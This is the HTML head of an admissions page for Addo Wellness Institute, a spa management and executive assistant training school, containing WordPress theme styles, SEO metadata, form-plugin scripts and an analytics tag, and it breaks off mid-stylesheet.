

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addowellnessinstitute.com/admissions/
body_size: 22133
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://addowellnessinstitute.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<style type="text/css">body #gform_wrapper_3 .gform_footer .gform_button,body #gform_wrapper_3 .gform_page_footer .gform_button,body #gform_wrapper_3 .gform_page_footer .gform_previous_button,body #gform_wrapper_3 .gform_page_footer .gform_next_button,body #gform_wrapper_3 .gfield#field_submit .gform-button{border-style: solid;border-width:3px;border-color:#c3958a;border-style:solid;}body #gform_wrapper_3 .gform_footer .gform_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_3 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_3 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_3 .gform_footer button.mdc-button:hover {}body #gform_wrapper_3 .gform_footer,body #gform_wrapper_3 .gform_page_footer,body #gform_wrapper_3 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_3 .gform_body .gform_fields .gfield input[type=number]{background-color:#fcfaf8;color:#202020;border-width:1px;border-color:#c3958a;border-style:solid;border-radius:8px;-web-border-radius:8px;-moz-border-radius:8px;max-width:100%;}body #gform_wrapper_3 .gform_body .gform_fields .gfield textarea {background:#fcfaf8;border-width:1px;border-color:#c3958a;border-style: solid;color:#202020;border-radius: 8px;-web-border-radius: 8px;-moz-border-radius: 8px;}body #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label {color:#233841;}body #gform_wrapper_3 .gform_body .gform_fields .gfield .gfield_label .gfield_required {color: #f2ebe3;}/* Option to style placeholder */body #gform_wrapper_3 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */color:#202020;}body #gform_wrapper_3 ::-moz-placeholder { /* Firefox 19+ */color:#202020;}body #gform_wrapper_3 :-ms-input-placeholder { /* IE 10+ */color:#202020;}body #gform_wrapper_3 :-moz-placeholder { /* Firefox 18- */color:#202020;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.9">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apply Online for Spa Management Training | Addo Institute</title>
	<meta name="description" content="Learn more about our admissions process &amp; see how far a spa management or executive assistant certification can take you!" />
	<link rel="canonical" href="https://addowellnessinstitute.com/admissions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apply Online for Spa Management Training | Addo Institute" />
	<meta property="og:description" content="Learn more about our admissions process &amp; see how far a spa management or executive assistant certification can take you!" />
	<meta property="og:url" content="https://addowellnessinstitute.com/admissions/" />
	<meta property="og:site_name" content="Addo Wellness Institute" />
	<meta property="article:modified_time" content="2023-12-04T15:23:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://addowellnessinstitute.com/admissions/","url":"https://addowellnessinstitute.com/admissions/","name":"Apply Online for Spa Management Training | Addo Institute","isPartOf":{"@id":"https://addowellnessinstitute.com/#website"},"datePublished":"2023-08-28T21:56:25+00:00","dateModified":"2023-12-04T15:23:24+00:00","description":"Learn more about our admissions process & see how far a spa management or executive assistant certification can take you!","breadcrumb":{"@id":"https://addowellnessinstitute.com/admissions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addowellnessinstitute.com/admissions/"]}]},{"@type":"BreadcrumbList","@id":"https://addowellnessinstitute.com/admissions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addowellnessinstitute.com/"},{"@type":"ListItem","position":2,"name":"Admissions"}]},{"@type":"WebSite","@id":"https://addowellnessinstitute.com/#website","url":"https://addowellnessinstitute.com/","name":"Addo Wellness Institute","description":"","publisher":{"@id":"https://addowellnessinstitute.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addowellnessinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addowellnessinstitute.com/#organization","name":"Addo Wellness Institute","url":"https://addowellnessinstitute.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addowellnessinstitute.com/#/schema/logo/image/","url":"https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_white.svg","contentUrl":"https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_white.svg","caption":"Addo Wellness Institute"},"image":{"@id":"https://addowellnessinstitute.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Addo Wellness Institute &raquo; Feed" href="https://addowellnessinstitute.com/feed/" />
<link rel="preload" href="https://addowellnessinstitute.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&#038;display=swap&#038;subset=latin" as="style"><link rel="preload" href="//fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin" as="style"><link rel='stylesheet' id='js_composer_front-css' href='https://addowellnessinstitute.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://addowellnessinstitute.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=68fd4ac57863d17f1b887fe398c32021' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-google-font-dm-sans-css' href='//fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://addowellnessinstitute.com/wp-content/themes/total-child-theme/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.9' media='only screen and (max-width:1000px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.9' media='only screen and (min-width:1001px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.9' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.9' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css' href='https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.9' media='all' />
<script src="https://addowellnessinstitute.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://addowellnessinstitute.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" async id="tp-tools-js"></script>
<script src="https://addowellnessinstitute.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" async id="revmin-js"></script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/addowellnessinstitute.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/addowellnessinstitute.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"c75170f722f106d3bcbd2d8759166ea5","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/addowellnessinstitute.com\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script id="gform_gravityforms-js-before">

</script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.4.7#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://addowellnessinstitute.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addowellnessinstitute.com/wp-json/wp/v2/pages/2713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addowellnessinstitute.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://addowellnessinstitute.com/?p=2713' />
<link rel="alternate" type="application/json+oembed" href="https://addowellnessinstitute.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddowellnessinstitute.com%2Fadmissions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addowellnessinstitute.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddowellnessinstitute.com%2Fadmissions%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL5RCPG');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL5RCPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://addowellnessinstitute.com/wp-content/uploads/2023/08/Addo-Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://addowellnessinstitute.com/wp-content/uploads/2023/08/Addo-Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important}a:link{text-decoration:none !important}@media (min-width:768px){.column{float:left;width:50%}}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}}/*Top Bar Styling*/#top-bar-content .ticon-credit-card:before{content:"\f09d";color:#f96094 !important}#top-bar-content .ticon-calendar-plus-o:before{content:"\f271";color:#f96094 !important}#top-bar-content{display:inline-flex !important}/*menu button*/.menu-button .link-inner{padding:8px 20px !important;background-color:transparent !important;border-color:#C3958A !important;color:#C3958A !important}.menu-button .link-inner:hover{background-color:#C3958A !important;border-color:#C3958A !important;color:#fff !important}a.theme-button{background:transparent}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#c4e9e9 !important;color:#00596e !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#00596e !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00596e !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#00596e !important}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:2px solid #4B8689}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#00596e !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#7BCECE !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#7bcece !important}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#4B8689 !important}.footer-link a:visited{color:#ffffff !important}.footer-link a:visited:hover{color:#4B8689 !important}.location-link a:link{color:#00596e !important}.location-link a:link:hover{color:#7bcece !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}		</style>
		<style type="text/css" data-type="vc_custom-css">p.gform_required_legend{
    display: none !important;
}


/*center recaptcha*/

#field_1_5 {
    display: flex;
    flex-direction: column;
    align-items: center;
}

input#gform_submit_button_1{
    background: transparent !important;
}

input#gform_submit_button_1:hover{
    background: #C3958A !important;
}

span.gfield_required.gfield_required_asterisk{
    color: transparent !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1693259816219{padding-top: 75px !important;padding-bottom: 75px !important;}.vc_custom_1693259782234{padding-bottom: 8px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1691607446496{padding-top:75px !important;background-color:#233841 !important}.vc_custom_1691607490696{padding-top:10px !important;background-color:#233841 !important}.vc_custom_1691607500239{padding-bottom:75px !important;background-color:#233841 !important}.vc_custom_1691608373741{padding-top:5px !important;padding-bottom:5px !important;background-color:#162227 !important}.vc_custom_1691608583549{padding-top:5px !important;padding-bottom:5px !important;background-color:#162227 !important}.vc_custom_1697753197267{padding-bottom:10px !important}.vc_custom_1691608798158{margin-top:10px !important;margin-bottom:20px !important;margin-left:20px !important}.vc_custom_1691608816658{margin-top:10px !important;margin-bottom:20px !important;margin-left:20px !important}.vc_custom_1652457666690{padding-bottom:30px !important}/*TYPOGRAPHY*/body{font-family:"DM Sans";font-weight:300;font-size:16px;color:#233841}:root{--wpex-btn-font-family:"Lato",sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:1.5px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Lato",sans-serif;font-size:16px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Lato",sans-serif;font-weight:600;font-size:13px;letter-spacing:1.5px;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title{font-family:"Lato",sans-serif;font-weight:700;font-size:65px;line-height:1.2}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Lato",sans-serif;color:#233841}body.single-post .single-post-title{font-family:"Lato",sans-serif;font-weight:500;font-size:38px;color:#233841;line-height:1.25}.theme-heading{font-family:"Lato",sans-serif;color:#233841}h1,.wpex-h1{font-family:"Lato",sans-serif;font-weight:700;font-size:35px;color:#233841;line-height:1.2;margin-bottom:15px}h2,.wpex-h2{font-family:"Lato",sans-serif;font-weight:700;font-size:35px;color:#233841;line-height:1.2;margin-bottom:15px}h3,.wpex-h3{font-family:"Lato",sans-serif;font-weight:600;font-size:18px;color:#c3958a;line-height:1.3;letter-spacing:1.3px;text-transform:uppercase;margin-bottom:10px}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){.page-header .page-header-title{font-size:40px}body.single-post .single-post-title{font-size:32px}h1,.wpex-h1{font-size:30px}h2,.wpex-h2{font-size:30px}}/*SITE BACKGROUND*/body{background-image:url(https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellness-Background.jpg)!important;background-size:cover;background-position:center center;background-attachment:fixed;background-repeat:no-repeat}/*ADVANCED STYLING CSS*/#site-logo .logo-img{height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellness-Background-Dark.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#4b8689;--wpex-accent-alt:#4b8689;--wpex-link-color:#4b8689;--wpex-hover-heading-link-color:#4b8689;--wpex-hover-link-color:#c3958a;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:2px;--wpex-btn-color:#c3958a;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#ffffff;--wpex-hover-btn-bg:#c3958a;--wpex-btn-border-style:solid;--wpex-btn-border-width:3px;--wpex-btn-border-color:#c3958a;--wpex-site-header-shrink-start-height:50px;--wpex-site-header-shrink-end-height:40px;--wpex-dropmenu-colored-top-border-color:#4b8689;--wpex-vc-column-inner-margin-bottom:0px}body,.boxed-main-layout,.footer-has-reveal #main{background-color:#f2ebe3}.page-header.wpex-supports-mods{padding-top:175px;padding-bottom:175px;border-top-width:0px;border-bottom-width:0px}.page-header{margin-bottom:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#7bcece;color:#ffffff}#site-scroll-top:hover{background-color:#f96058;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#233841}.wpex-top-bar-sticky{background-color:#233841}#top-bar{color:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#4b8689;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header 